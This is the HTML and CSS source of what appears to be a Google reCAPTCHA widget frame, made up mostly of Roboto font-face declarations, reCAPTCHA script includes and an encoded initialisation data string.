/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Aow-kGo8byGtlkJNl29A3g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Aow-kGo8byGtlkJNl29A3g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Aow-kGo8byGtlkJNl29A3g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22e8K5esOvZ8KHTMOUWQZqJsKEbcOVRHtkw6jCijzCsmnCiAzCm1DDkW52w6YkAsO4UHEqwp/DvSZGGlrComoYwrbDmlXDnMKrw67CmWwTw4XCgjoLwo3CqsO+wpzDpsKbNHXCkMKjHCILwrQ6wrFJwpjDm1zCvAbDrWFEfsK1w4gDVsK3wrYgW1jDmMOCEARmJMK2w5LDug3CkDkPBE1lw5TCuMOdYcOew4xIwrdGwpY/w6l8fsKHw4TDq8O5FDHDssOvworCoMO5PH7CsMKVwq/ChE7DkmvDmcOtWRQGVsKJw4Viw67DslPDosOQE8KiXjTDpn7Dv8KSI8OMCnMRw6ggWsOVwp4jIcOlCDAhwpvCncOpwpBDwqYwUX7Drm8ywrrDjsK9wpTDpsKNwpJnADPCisKCN34zwpPDkMKWDBsIIcO1wqvCnhrDgMO/RGQlwo3CosKpHsOqU0DCucOdw7/DkMKbw4HDu25Gw6lmUDdpw5tFamMqE13DocO1K2vClFfCi3PDtMObCGvCscK+PhPCoG/Cj0VYPMODwp/Cj3DDtW4FAU7DjHfDq8KMwoUDGkYFbMORUMK5wp/CpsOHKDbDmhTDo8O8KcOQwqnDqMKHcEjDrWDDjzlIwrzCpcOWMMOucw9MY27Ch8KgJMOSFMKzE3nCn8KtNsK9YjHDqS/DjsOhAMKwwpdfwpPCm8O0w5DDshwbFWnDvWEdwq3CusKqVcKnwoTDizzCpcKOwrvDp8K5KXTCj8OWLE0Hw4k5JmzCo8OHw6jDu8OLOX9vw7wrw5rDg0Few4gKakrCsQh5w4/Dl0HDghHDlsK4XjHDiMOlwrjDnsKTw4Y2Tx0jw7ELKMOgc8OUPkDCpMKzwqHCuMO6MMOAwqs5DcOgwqnCu8K6w7lEFcKEVMKjTRXCgsOJwqEuwq5nwpvDj27ChMOcw6PChBjDocKjwo3DgMKBMsOBdUpCw5LCkw4oVsKOwo/Dh8Knw5DCssKJcsKFw4HDlsK3M8O7wrjDj8KTwqPDo3oHG0cWw6/CohPCq0Aww6Y0JShXwpkFdsOTwrgFwpHDhsKvD8K4FXJGe3PCgMO6MQ9/bsK0wqg8NcOOw43DnF4lfcKVOcONw7bDsxjDvMOlw5tbGcOLw7jDqRJ9woTCjMO2wrcFATtYTsO0bQDCr1Q/wrYXw5TCviDCvinDvMKow68Pwq3DtkjCmMKNw5HClyDDm8KbXsOkw5EFUkjCscKldBQ2wrNbw4/CnMKkw4PDu8OoZ8Kxwo9BbjHDrsOgWcKHScOqeMO6wpvChyXCu8Kxw7fCrVteKEMiw61QRy/CnMK1AXtrBXFhw7pHw77CmcO8Mj3CpsOkDGrDhMOyw5PCi2XCqsKoZMK6WsKowqdywoo1w5/DjzXConvClMKIw6drVkVpM8K2wrjDgFLDrcK8HD3DnFEuwpbChMOHwpYQwojCksOTwq/DtBLDiHoCe3/CgRd7VsKiesOmw5Ape8KPTsOAM2QVw5jChsOGTCnCksKcwpopeWDDucOdw6tRwqcrA8OxBcK+PgLCuWM5AMKOw5DClTt2e8ODJ8OUw7IfU8OrwpEmIS4pwrMaR03Cn8Ohw7AaSAnDnl5gBy3DjSwbPMO3wqXChCZrw6/Do8KJw7cgLsOWw6fDhcOUOcOKw7zDtWLDmTsicMKTw68Dw6NfH8Khwr06TsKxw5XCu1laAgbCtgEodyl5w6PCl0nCssKFw7bDk0x/FsKtRSTCqnjDmjjDvxvCsS3DrMKmw47DuidRwrc4M8OpwqbCpkDCqcOkbsO0wrvCvSYQQHTDocOjwqnDkxYCG1HDtMOTJsO6wqx4wq/DusKBdnnCpznDtjbCpMKxwqbDpX8tXMOiPMOCKsK3wqpwwr/[base64]/wqzDvcOxPnrCpMKDdsOKwoB/wqXDnsOHwpLCscO1w6jDrsOnM8K5VXrDlcKSTnRNw7zDgDrDl8KeCcK+w7d+wo/CrMKVwqYiwqnDlDQXMsOiw6E+EBsRTGANaHc2HsO4w51eaS3DuEPDtyEIAUPCuMObw5tFaHZ1woAlQR5ZcFomw7ljw5cLw5Q5wpjCvBjDmmfDqArCg2fCrxBEK25GQyPDpTZ4HsKrworDjT/[base64]/[base64]/JMK3w6/CgMOBOhI/IlPCqcOoCcOXwrwTEcKmDl3DmMOUIsKaAz3DpnfCssOww5DCmWzCjMKBH8OBw7vCvDQECjLClDUWwpLDlMKpNcOBD8KxOsKzw4bDl3bCksO4wp/Ck8KvbldGw6fCu8OgwpPCkyIWTsONw4XCnxcCwqrDu8KNwr7Dr8OXw7TCrcOzLMOIw5LDk0bDqWDDvB0Mw4xwwpPCpFwNwqTDicKVwrHDthVUQj50G8KrdsK0UMO/cMKyTCJhwqFCw7BkwrJNI2nDlTpiH8OLKcK1w78ZwoXDlsOzQmLCuW8iw70/wr7CvFd0wqF6wrc9FGvDln5Ve1lOw7jDlcOFGMKPDk3DuMOzwqJhwoDDvMOkN8KAwpBCwqUMLXVPwrsOHHrCmxnCgAnDmXTDphvDnFlqw6DCrWXDucODw4/CsAvDsMOcZCEuwo55w6B7wqLCgMOXCh9xwrFqwoRcbMOPQ8O/VcK0VGZUeMKPHw3DkMO/U8KiXjV/wrfCn8OUw7/DksO/QWEFwoUwECDCs2bCs8OvHsKHwrTDsB3DpMOjw5dVw5QRw71owrlLw5fCiBZTw58VLRBXwoXDpcKCw67CosKtwrzCg8KZw4I7QWBmYcKVw7JTTGZ6WBRGMHrDsMKOwpQ5JMKxw5t3R8KQX2zCvRLDrsKnwpXDg15Dw4/CowwYNMOTw4/[base64]/wqI1w640w6bDv8Knw7rDo2vCrVXDtsOkMmDDggzDg8OoaX0lw4g7w5/CoMOVw4R7QSDDssOmQRJYOUJ5DcOcwrVwwopYKC52w4JwwqrDt8ODw7vDmMO8wrA7csOaw4sCw6nDvsKDwr1ZZcOQGxzDsMOPw5RMCMOGwrfCtMOSe8OEw5B+w4UOw713w4bCnMKHw5oJwpfCjEXDnxsuw4DDgGvCjzpZUWbCtnfDsMO+w7XCnSjCmcKTw6/DuFfCgcOmJsOEw5XCr8O9fhRgwpTCp8OMX13Dsn53w6/DogMIwqgUHXfDsEU+w5EUMCnDoxPDgEPCnFtxEkwRXMOJw5xHRsKlSjbCtsOtwqvCssOuTMKjOsK3wofDj3nDs8OKWDExw4TDsSDDu8KsE8OKAcO1w47Ds8KjSsK2w4/[base64]/DhcKkPsOhXBpPPMKuGjfDqcOdw7gJYxPDj3zCujDCuMOBw5fDmgfCuXPCjMOIwrgQw61ewro0woTCtMK6w7fCmj1Vw7tCYG/[base64]/A8KJwrHDjnLCkAHDjsKGw5HCrXZUcGxDwq7Dijg0w6rCrBDCiknDinQgwqd+cMK/w4E9wrNCw7gwAMKHwpDCgcK6w4IdT2bCgsKvKQNbXMKOacOjdzHCt8K5OMK9AgVZRMK6Wk/[base64]/DnCU3PsODIDrDrknCqGglw59XQAvCsgh6w7xqZhnDqTPCtsKLTQ/Dm0HDvWjDnsKZM1M+NEETwpFgw5Qewpp7VC1cw57CrcK1w6TDkz8NwqExwpDDkMOqw6UNw5nCkcO7J3ULwoB9